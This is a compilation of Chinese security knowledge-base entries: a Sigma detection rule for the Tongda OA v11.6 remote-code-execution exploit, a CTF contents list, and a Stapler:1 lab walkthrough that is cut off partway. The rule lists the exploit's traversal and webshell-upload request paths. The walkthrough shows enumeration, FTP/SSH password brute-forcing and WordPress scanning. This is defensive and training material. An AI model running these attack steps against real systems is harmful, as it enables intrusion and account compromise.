使用软件,数据或命令来利用面向Internet的计算机系统或程序中的弱点,从而导致意外或无法预期的行为。系统的弱点可能是错误、故障或设计漏洞。这些应用程序通常是网站,但是可以包括数据库(例如SQL),标准服务(例如SMB 或SSH)以及具有Internet可访问开放的任何其他应用程序,例如Web服务器和相关服务。根据所利用的缺陷,这可能包括“ 利用防御防卫”。
如果应用程序托管在基于云的基础架构上,则对其进行利用可能会导致基础实际应用受到损害。这可以使攻击者获得访问云API或利用弱身份和访问管理策略的路径。
对于网站和数据库,OWASP排名前10位和CWE排名前25位突出了最常见的基于Web的漏洞。
## 测试案例
通达OA(Office Anywhere网络智能办公系统)是由北京通达信科科技有限公司自主研发的协同办公自动化系统,包括流程审批、行政办公、日常事务、数据统计分析、即时通讯、移动办公等。
该exp会删除uth.inc.php文件导致OA系统系统异常。
目前已知受影响版本:V11.6
## 检测日志
HTTP.log
## 测试复现
漏洞复现建议参考以下文章
<https://www.cnblogs.com/L0ading/p/13529013.html>
## 测试留痕
可自行本地测试抓取流量
## 检测规则/思路
### Sigma规则
建议使用HTTP流量+安全设备进行检测分析判断攻击是否成功。
```yml
title: 通达OA v11.6 RCE
description: 检测通达OA v11.6 RCE漏洞
author: 12306Bro
date: 2020/08/19
status: experimental
references:
- https://www.cnblogs.com/L0ading/p/13529013.html
logsource:
category: webserver
detection:
selection1:
c-uri:
- '//module/appbuilder/assets/print.php?guid=../../../webroot/inc/auth.inc.php' #响应包状态码为200
- '//inc/auth.inc.php' #响应包状态码为404,意味着删除成功
http.request.method: 'GET' #请求方法为GET
User-Agent: 'python-requests/*' #PY脚本自带
selection2:
c-uri:
- '//general/data_center/utils/upload.php?action=upload&filetype=nmsl&repkid=/.%3C%3E./.%3C%3E./.%3C%3E./' #响应包状态码为200
http.request.method: 'POST' #请求方法为POST
User-Agent: 'python-requests/*' #PY脚本自带
Content-Disposition: form-data; name="FILE1"; filename="*.php" #写入shell文件
condition: selection1 or selection2 #当条件1和条件2出现任意一个时,意味着你可能正在遭受探测性攻击,如果在短时间内出现了条件1后,出现了条件2,并且返回包状态码为200,意味着攻击正在发生,可能入侵成功。
falsepositives:
- Unknown
level: critical
```
此规则检测颗粒度较细,建议根据数据源等实际情况进行调整。
### 建议
暂无
## 参考推荐
MITRE-ATT&CK-T1190
<https://attack.mitre.org/techniques/T1190/>
最新通达OA11.6版本前台getshell漏洞复现
<https://www.cnblogs.com/L0ading/p/13529013.html>
|
sec-knowleage
|
# 相关工作整合
- 可以在边界部署行为审计,对网络数据进行采集、分析、识别,实时动态监测通信内容、网络行为和网络流量,发现和捕获各种敏感信息、违规行为
- 安全防护机制:日志审计,通过一定的安全配置,使得操作系统记录系统上发生的各类关键事件——通过~,可以通过记录的日志对系统运行中的错误进行快速定位与排查,也可用于入侵事件的回溯等
- HW08
|
sec-knowleage
|
# Real World CTF 2018 Quals
Team: c7f.m0d3, shalom, chivay, sasza, eternal, nazywam
### Table of contents
* [Advertisement (web)](web_advertisement)
* [CCLS-Fringe (forensics)](for_ccls)
* [Bookhub (web)](web_bookhub)
* [Dotfree (web)](web_dotfree)
* [kid vm (pwn)](kid_vm)
* [untrustworthy (pwn)](untrustworthy)
|
sec-knowleage
|
# Stapler: 1
下载地址:
```
https://download.vulnhub.com/stapler/Stapler.zip
```
## 实战操作
需要使用virtualbox导入虚拟机,用VMware打开要设置很多东西,太复杂了。
靶机IP地址:`192.168.0.25`。
扫描靶机端口开放端口。
```
┌──(root💀kali)-[~/Desktop]
└─# nmap -sT -sV -A -O -p 1-65535 192.168.0.25
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-27 09:01 EST
Nmap scan report for 192.168.0.25
Host is up (0.00088s latency).
Not shown: 65523 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.0.26
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
| 256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
|_ 256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519)
53/tcp open domain dnsmasq 2.75
| dns-nsid:
|_ bind.version: dnsmasq-2.75
80/tcp open http PHP cli server 5.5 or later
|_http-title: 404 Not Found
123/tcp closed ntp
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open doom?
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
| mysql-info:
| Protocol: 10
| Version: 5.7.12-0ubuntu1
| Thread ID: 93
| Capabilities flags: 63487
| Some Capabilities: Support41Auth, Speaks41ProtocolOld, ODBCClient, SupportsTransactions, LongPassword, IgnoreSigpipes, ConnectWithDatabase, IgnoreSpaceBeforeParenthesis, FoundRows, SupportsLoadDataLocal, DontAllowDatabaseTableColumn, InteractiveClient, Speaks41ProtocolNew, SupportsCompression, LongColumnFlag, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: \x13u\x1Epo`\x05\x12p\x17p.\x1Ea\x1Bc\x08\x7Fq:
|_ Auth Plugin Name: mysql_native_password
12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Tim, we need to-do better next year for Initech
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 154.34 seconds
```
端口扫描知道FTP可以**匿名登录**,测试一下。
获取到三个信息:1、用户名**Harry**;2、匿名登录FTP没有写入权限;3、有一个笔记文本,获取用户名**Elly**和**John**。
```
┌──(root💀kali)-[~/Desktop]
└─# ftp 192.168.0.25
Connected to 192.168.0.25.
220-
220-|-----------------------------------------------------------------------------------------|
220-| Harry, make sure to update the banner when you get a chance to show who has access here |
220-|-----------------------------------------------------------------------------------------|
220-
220
Name (192.168.0.25:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
ftp> put /tmp/test
local: /tmp/test remote: /tmp/test
200 PORT command successful. Consider using PASV.
550 Permission denied.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 107 Jun 03 2016 note
226 Directory send OK.
ftp> get note
local: note remote: note
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note (107 bytes).
226 Transfer complete.
107 bytes received in 0.00 secs (54.6793 kB/s)
┌──(root💀kali)-[~/Desktop]
└─# cat note
Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.
```
枚举smb用户
```
┌──(root💀kali)-[~/Desktop]
└─# enum4linux -a 192.168.0.25 255 ⨯
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Mon Dec 27 09:15:55 2021
==========================
| Target Information |
==========================
Target ........... 192.168.0.25
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
====================================================
| Enumerating Workgroup/Domain on 192.168.0.25 |
====================================================
[+] Got domain/workgroup name: WORKGROUP
============================================
| Nbtstat Information for 192.168.0.25 |
============================================
Looking up status of 192.168.0.25
RED <00> - H <ACTIVE> Workstation Service
RED <03> - H <ACTIVE> Messenger Service
RED <20> - H <ACTIVE> File Server Service
..__MSBROWSE__. <01> - <GROUP> H <ACTIVE> Master Browser
WORKGROUP <00> - <GROUP> H <ACTIVE> Domain/Workgroup Name
WORKGROUP <1d> - H <ACTIVE> Master Browser
WORKGROUP <1e> - <GROUP> H <ACTIVE> Browser Service Elections
MAC Address = 00-00-00-00-00-00
=====================================
| Session Check on 192.168.0.25 |
=====================================
[+] Server 192.168.0.25 allows sessions using username '', password ''
===========================================
| Getting domain SID for 192.168.0.25 |
===========================================
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
======================================
| OS information on 192.168.0.25 |
======================================
Use of uninitialized value $os_info in concatenation (.) or string at ./enum4linux.pl line 464.
[+] Got OS info for 192.168.0.25 from smbclient:
[+] Got OS info for 192.168.0.25 from srvinfo:
RED Wk Sv PrQ Unx NT SNT red server (Samba, Ubuntu)
platform_id : 500
os version : 6.1
server type : 0x809a03
=============================
| Users on 192.168.0.25 |
=============================
Use of uninitialized value $users in print at ./enum4linux.pl line 874.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 877.
Use of uninitialized value $users in print at ./enum4linux.pl line 888.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 890.
=========================================
| Share Enumeration on 192.168.0.25 |
=========================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
kathy Disk Fred, What are we doing here?
tmp Disk All temporary files should be stored here
IPC$ IPC IPC Service (red server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP RED
[+] Attempting to map shares on 192.168.0.25
//192.168.0.25/print$ Mapping: DENIED, Listing: N/A
//192.168.0.25/kathy Mapping: OK, Listing: OK
//192.168.0.25/tmp Mapping: OK, Listing: OK
//192.168.0.25/IPC$ [E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
====================================================
| Password Policy Information for 192.168.0.25 |
====================================================
[+] Attaching to 192.168.0.25 using a NULL share
[+] Trying protocol 139/SMB...
[+] Found domain(s):
[+] RED
[+] Builtin
[+] Password Info for Domain: RED
[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: Not Set
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: Not Set
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 5
==============================
| Groups on 192.168.0.25 |
==============================
[+] Getting builtin groups:
[+] Getting builtin group memberships:
[+] Getting local groups:
[+] Getting local group memberships:
[+] Getting domain groups:
[+] Getting domain group memberships:
=======================================================================
| Users on 192.168.0.25 via RID cycling (RIDS: 500-550,1000-1050) |
=======================================================================
[I] Found new SID: S-1-22-1
[I] Found new SID: S-1-5-21-864226560-67800430-3082388513
[I] Found new SID: S-1-5-32
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
[+] Enumerating users using SID S-1-5-21-864226560-67800430-3082388513 and logon username '', password ''
S-1-5-21-864226560-67800430-3082388513-513 RED\None (Domain Group)
S-1-22-1-1000 Unix User\peter (Local User)
S-1-22-1-1001 Unix User\RNunemaker (Local User)
S-1-22-1-1002 Unix User\ETollefson (Local User)
S-1-22-1-1003 Unix User\DSwanger (Local User)
S-1-22-1-1004 Unix User\AParnell (Local User)
S-1-22-1-1005 Unix User\SHayslett (Local User)
S-1-22-1-1006 Unix User\MBassin (Local User)
S-1-22-1-1007 Unix User\JBare (Local User)
S-1-22-1-1008 Unix User\LSolum (Local User)
S-1-22-1-1009 Unix User\IChadwick (Local User)
S-1-22-1-1010 Unix User\MFrei (Local User)
S-1-22-1-1011 Unix User\SStroud (Local User)
S-1-22-1-1012 Unix User\CCeaser (Local User)
S-1-22-1-1013 Unix User\JKanode (Local User)
S-1-22-1-1014 Unix User\CJoo (Local User)
S-1-22-1-1015 Unix User\Eeth (Local User)
S-1-22-1-1016 Unix User\LSolum2 (Local User)
S-1-22-1-1017 Unix User\JLipps (Local User)
S-1-22-1-1018 Unix User\jamie (Local User)
S-1-22-1-1019 Unix User\Sam (Local User)
S-1-22-1-1020 Unix User\Drew (Local User)
S-1-22-1-1021 Unix User\jess (Local User)
S-1-22-1-1022 Unix User\SHAY (Local User)
S-1-22-1-1023 Unix User\Taylor (Local User)
S-1-22-1-1024 Unix User\mel (Local User)
S-1-22-1-1025 Unix User\kai (Local User)
S-1-22-1-1026 Unix User\zoe (Local User)
S-1-22-1-1027 Unix User\NATHAN (Local User)
S-1-22-1-1028 Unix User\www (Local User)
S-1-22-1-1029 Unix User\elly (Local User)
=============================================
| Getting printer info for 192.168.0.25 |
=============================================
No printers returned.
enum4linux complete on Mon Dec 27 09:16:07 2021
```
提取用户名
```
┌──(root💀kali)-[/tmp]
└─# cat users.txt
S-1-22-1-1000 Unix User\peter (Local User)
S-1-22-1-1001 Unix User\RNunemaker (Local User)
S-1-22-1-1002 Unix User\ETollefson (Local User)
S-1-22-1-1003 Unix User\DSwanger (Local User)
S-1-22-1-1004 Unix User\AParnell (Local User)
S-1-22-1-1005 Unix User\SHayslett (Local User)
S-1-22-1-1006 Unix User\MBassin (Local User)
S-1-22-1-1007 Unix User\JBare (Local User)
S-1-22-1-1008 Unix User\LSolum (Local User)
S-1-22-1-1009 Unix User\IChadwick (Local User)
S-1-22-1-1010 Unix User\MFrei (Local User)
S-1-22-1-1011 Unix User\SStroud (Local User)
S-1-22-1-1012 Unix User\CCeaser (Local User)
S-1-22-1-1013 Unix User\JKanode (Local User)
S-1-22-1-1014 Unix User\CJoo (Local User)
S-1-22-1-1015 Unix User\Eeth (Local User)
S-1-22-1-1016 Unix User\LSolum2 (Local User)
S-1-22-1-1017 Unix User\JLipps (Local User)
S-1-22-1-1018 Unix User\jamie (Local User)
S-1-22-1-1019 Unix User\Sam (Local User)
S-1-22-1-1020 Unix User\Drew (Local User)
S-1-22-1-1021 Unix User\jess (Local User)
S-1-22-1-1022 Unix User\SHAY (Local User)
S-1-22-1-1023 Unix User\Taylor (Local User)
S-1-22-1-1024 Unix User\mel (Local User)
S-1-22-1-1025 Unix User\kai (Local User)
S-1-22-1-1026 Unix User\zoe (Local User)
S-1-22-1-1027 Unix User\NATHAN (Local User)
S-1-22-1-1028 Unix User\www (Local User)
S-1-22-1-1029 Unix User\elly (Local User)
┌──(root💀kali)-[/tmp]
└─# cat users.txt | awk '{print$3}' | awk -F '\\' '{print$2}'
peter
RNunemaker
ETollefson
DSwanger
AParnell
SHayslett
MBassin
JBare
LSolum
IChadwick
MFrei
SStroud
CCeaser
JKanode
CJoo
Eeth
LSolum2
JLipps
jamie
Sam
Drew
jess
SHAY
Taylor
mel
kai
zoe
NATHAN
www
elly
```
使用hydra暴力破解工具进行字典爆破。获取到`SHayslett/SHayslett`;`elly/ylle`。
```
┌──(root💀kali)-[/tmp]
└─# hydra -L users.txt -e nsr 192.168.0.25 ftp 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-27 09:22:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 90 login tries (l:30/p:3), ~6 tries per task
[DATA] attacking ftp://192.168.0.25:21/
[21][ftp] host: 192.168.0.25 login: SHayslett password: SHayslett
[21][ftp] host: 192.168.0.25 login: elly password: ylle
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-27 09:23:18
```
顺便爆破一下SSH服务。找到`SHayslett/SHayslett`。
```
┌──(root💀kali)-[/tmp]
└─# hydra -L users.txt -e nsr 192.168.0.25 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-27 09:28:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 90 login tries (l:30/p:3), ~6 tries per task
[DATA] attacking ssh://192.168.0.25:22/
[22][ssh] host: 192.168.0.25 login: SHayslett password: SHayslett
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-27 09:29:08
```
扫描80端口
```
┌──(root💀kali)-[/tmp]
└─# nikto -h 192.168.0.25
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.0.25
+ Target Hostname: 192.168.0.25
+ Target Port: 80
+ Start Time: 2021-12-27 09:31:57 (GMT-5)
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OSVDB-3093: /.bashrc: User home dir was found with a shell rc file. This may reveal file and path information.
+ OSVDB-3093: /.profile: User home dir with a shell profile was found. May reveal directory information and system configuration.
+ ERROR: Error limit (20) reached for host, giving up. Last error: error reading HTTP response
+ Scan terminated: 20 error(s) and 5 item(s) reported on remote host
+ End Time: 2021-12-27 09:32:04 (GMT-5) (7 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
```
80端口WEB目录爆破。
```
┌──(root💀kali)-[/tmp]
└─# dirb http://192.168.0.25 255 ⨯
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Dec 27 09:32:54 2021
URL_BASE: http://192.168.0.25/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.0.25/ ----
+ http://192.168.0.25/.bashrc (CODE:200|SIZE:3771)
+ http://192.168.0.25/.profile (CODE:200|SIZE:675)
-----------------
END_TIME: Mon Dec 27 09:32:56 2021
DOWNLOADED: 4612 - FOUND: 2
```
打开浏览器访问WEB服务,但是没有看到什么有用的信息。
 (1) (1) (1) (1).png>)
nc访问666端口,会看到有jpg字符串出现,说明访问这个端口会下载一个文件,使用nc下载文件。
```
┌──(root💀kali)-[/tmp]
└─# nc 192.168.0.25 666 > unkonw.jpg 127 ⨯
┌──(root💀kali)-[/tmp]
└─# file unkonw.jpg
unkonw.jpg: Zip archive data, at least v2.0 to extract
┌──(root💀kali)-[/tmp]
└─# unzip unkonw.jpg
Archive: unkonw.jpg
inflating: message2.jpg
```
 (1) (1).png>)
查看图片文件是否有隐藏信息。
```
┌──(root💀kali)-[/tmp]
└─# strings message2.jpg
JFIF
vPhotoshop 3.0
8BIM
1If you are reading this, you should get a cookie!
8BIM
$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
#3R
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
/<}m
>,xr?
u-o[
Sxw]
v;]>
|_m7
l~!|0
<Elu
I[[k:>
>5[^k
;o{o
>xgH
mCXi
PE<R"
umcV
g[Y@=
[\Y_
\Oku
'X|(
?=?i
//Do
1okb
,>,&
n<;oc
*? xC
~ |y
6{M6
```
访问12380端口
 (1) (1) (1).png>)
扫描12380端口的http服务
```
┌──(root💀kali)-[~/Desktop]
└─# nikto -h http://192.168.0.25:12380/ 127 ⨯
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.0.25
+ Target Hostname: 192.168.0.25
+ Target Port: 12380
---------------------------------------------------------------------------
+ SSL Info: Subject: /C=UK/ST=Somewhere in the middle of nowhere/L=Really, what are you meant to put here?/O=Initech/OU=Pam: I give up. no idea what to put here./CN=Red.Initech/emailAddress=pam@red.localhost
Ciphers: ECDHE-RSA-AES256-GCM-SHA384
Issuer: /C=UK/ST=Somewhere in the middle of nowhere/L=Really, what are you meant to put here?/O=Initech/OU=Pam: I give up. no idea what to put here./CN=Red.Initech/emailAddress=pam@red.localhost
+ Start Time: 2021-12-28 07:45:48 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'dave' found, with contents: Soemthing doesn't look right here
+ The site uses SSL and the Strict-Transport-Security HTTP header is not defined.
+ The site uses SSL and Expect-CT header is not present.
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Entry '/admin112233/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/blogblog/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 2 entries which should be manually viewed.
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Hostname '192.168.0.25' does not match certificate's names: Red.Initech
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST
+ Uncommon header 'x-ob_mode' found, with contents: 1
+ OSVDB-3233: /icons/README: Apache default file found.
+ /phpmyadmin/: phpMyAdmin directory found
+ 8071 requests: 0 error(s) and 15 item(s) reported on remote host
+ End Time: 2021-12-28 07:47:35 (GMT-5) (107 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
```
nikto在`robots.txt`找到两个路径:`/admin112233/`和`/blogblog/`。http直接访问是没有任何反应的,nikto扫描到有SSL证书,所以需要使用**HTTPS**协议。
 (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
 (1) (1).png>)
这个博客系统是wordpress,扫描一下相关的路径。wpscna需要官网申请APIKEY。
```
┌──(root💀kali)-[~/Desktop]
└─# wpscan --url https://192.168.0.25:12380/blogblog/ --enumerate ap --disable-tls-checks --api-token Npb1aX1Lw5qEK --plugins-detection aggressive
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.18
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: https://192.168.0.25:12380/blogblog/ [192.168.0.25]
[+] Started: Tue Dec 28 08:36:48 2021
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache/2.4.18 (Ubuntu)
| - Dave: Soemthing doesn't look right here
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: https://192.168.0.25:12380/blogblog/xmlrpc.php
| Found By: Headers (Passive Detection)
| Confidence: 100%
| Confirmed By:
| - Link Tag (Passive Detection), 30% confidence
| - Direct Access (Aggressive Detection), 100% confidence
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: https://192.168.0.25:12380/blogblog/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Registration is enabled: https://192.168.0.25:12380/blogblog/wp-login.php?action=register
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: https://192.168.0.25:12380/blogblog/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: https://192.168.0.25:12380/blogblog/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.2.1 identified (Insecure, released on 2015-04-27).
| Found By: Rss Generator (Passive Detection)
| - https://192.168.0.25:12380/blogblog/?feed=rss2, <generator>http://wordpress.org/?v=4.2.1</generator>
| - https://192.168.0.25:12380/blogblog/?feed=comments-rss2, <generator>http://wordpress.org/?v=4.2.1</generator>
|
| [!] 88 vulnerabilities identified:
|
| [!] Title: WordPress 4.1-4.2.1 - Unauthenticated Genericons Cross-Site Scripting (XSS)
| Fixed in: 4.2.2
| References:
| - https://wpscan.com/vulnerability/21169b6d-61dd-4abc-b77b-167ff5f122ac
| - https://codex.wordpress.org/Version_4.2.2
|
| [!] Title: WordPress <= 4.2.2 - Authenticated Stored Cross-Site Scripting (XSS)
| Fixed in: 4.2.3
| References:
| - https://wpscan.com/vulnerability/0f027d7d-674b-4a63-9603-25ea68069c1d
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5622
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5623
| - https://wordpress.org/news/2015/07/wordpress-4-2-3/
| - https://twitter.com/klikkioy/status/624264122570526720
| - https://klikki.fi/adv/wordpress3.html
|
| [!] Title: WordPress <= 4.2.3 - wp_untrash_post_comments SQL Injection
| Fixed in: 4.2.4
| References:
| - https://wpscan.com/vulnerability/b52728fa-c068-4098-b796-ce421f31bde5
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-2213
| - https://github.com/WordPress/WordPress/commit/70128fe7605cb963a46815cf91b0a5934f70eff5
|
| [!] Title: WordPress <= 4.2.3 - Timing Side Channel Attack
| Fixed in: 4.2.4
| References:
| - https://wpscan.com/vulnerability/3c4fe98d-04dd-4217-945d-11e06a173916
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5730
| - https://core.trac.wordpress.org/changeset/33536
|
| [!] Title: WordPress <= 4.2.3 - Widgets Title Cross-Site Scripting (XSS)
| Fixed in: 4.2.4
| References:
| - https://wpscan.com/vulnerability/32787617-081f-4743-a9a7-5dd6642308b2
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5732
| - https://core.trac.wordpress.org/changeset/33529
|
| [!] Title: WordPress <= 4.2.3 - Nav Menu Title Cross-Site Scripting (XSS)
| Fixed in: 4.2.4
| References:
| - https://wpscan.com/vulnerability/4df947ed-d886-4e99-bc8c-b5be1af9844f
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5733
| - https://core.trac.wordpress.org/changeset/33541
|
| [!] Title: WordPress <= 4.2.3 - Legacy Theme Preview Cross-Site Scripting (XSS)
| Fixed in: 4.2.4
| References:
| - https://wpscan.com/vulnerability/7d99fa14-0b94-4e9a-9fc0-d3f22648be4e
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5734
| - https://core.trac.wordpress.org/changeset/33549
| - https://blog.sucuri.net/2015/08/persistent-xss-vulnerability-in-wordpress-explained.html
|
| [!] Title: WordPress <= 4.3 - Authenticated Shortcode Tags Cross-Site Scripting (XSS)
| Fixed in: 4.2.5
| References:
| - https://wpscan.com/vulnerability/5c59d5d8-e7aa-4252-b878-d7d3091eeb35
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5714
| - https://wordpress.org/news/2015/09/wordpress-4-3-1/
| - https://blog.checkpoint.com/2015/09/15/finding-vulnerabilities-in-core-wordpress-a-bug-hunters-trilogy-part-iii-ultimatum/
| - http://blog.knownsec.com/2015/09/wordpress-vulnerability-analysis-cve-2015-5714-cve-2015-5715/
|
| [!] Title: WordPress <= 4.3 - User List Table Cross-Site Scripting (XSS)
| Fixed in: 4.2.5
| References:
| - https://wpscan.com/vulnerability/0e19f0d4-7d1d-4da8-8314-88df77ce1187
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-7989
| - https://wordpress.org/news/2015/09/wordpress-4-3-1/
| - https://github.com/WordPress/WordPress/commit/f91a5fd10ea7245e5b41e288624819a37adf290a
|
| [!] Title: WordPress <= 4.3 - Publish Post & Mark as Sticky Permission Issue
| Fixed in: 4.2.5
| References:
| - https://wpscan.com/vulnerability/1764515d-2232-40a0-931d-0447ce47d045
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5715
| - https://wordpress.org/news/2015/09/wordpress-4-3-1/
| - https://blog.checkpoint.com/2015/09/15/finding-vulnerabilities-in-core-wordpress-a-bug-hunters-trilogy-part-iii-ultimatum/
| - http://blog.knownsec.com/2015/09/wordpress-vulnerability-analysis-cve-2015-5714-cve-2015-5715/
|
| [!] Title: WordPress 3.7-4.4 - Authenticated Cross-Site Scripting (XSS)
| Fixed in: 4.2.6
| References:
| - https://wpscan.com/vulnerability/09329e59-1871-4eb7-b6ea-fd187cd8db23
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-1564
